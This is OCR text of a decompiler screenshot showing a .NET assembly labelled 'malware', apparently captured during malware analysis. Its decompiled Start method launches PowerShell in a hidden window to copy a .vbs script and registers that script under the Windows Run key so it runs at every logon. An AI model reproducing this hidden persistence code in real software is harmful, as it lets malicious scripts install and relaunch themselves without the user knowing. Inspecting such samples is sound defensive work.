 Assemblies
malware (1.0.0.0, .NETFram
Metadata
References
Resources
-
PROJETOAUTOMACAO
BD_AUTOMCAODa
frm_alteragistro
frm_telaprincipal
frmcadcliente
Home
Base Types
Derived Types
Home()
VAI(string, string
mdlacesso
Program
Tools
PROJETOAUTOMACAO
PROJETOAUTOMACAO
PROJETOAUTOMACAO
Program
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of lo
Show assembly load log
// PROJETOAUTOMACAO.VB1, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// PROJETOAUTOMACAO.VB.Program
using ...
public class Program
{
public static void Start(string caminhovbs, string namevbs)
{
if (!File.Exists(Path.Combine(caminhovbs, namevbs + ".vbs")))
{
Process.Start(new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
Arguments = "-WindowStyle Hidden Copy-Item -Path *.vbs -Destination " + Path.Combine(caminhovbs, namevbs) + ".vbs"
});
}
using RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", writable: true);
registryKey.SetValue("Path", Path.Combine(caminhovbs, namevbs + ".vbs"));
}
}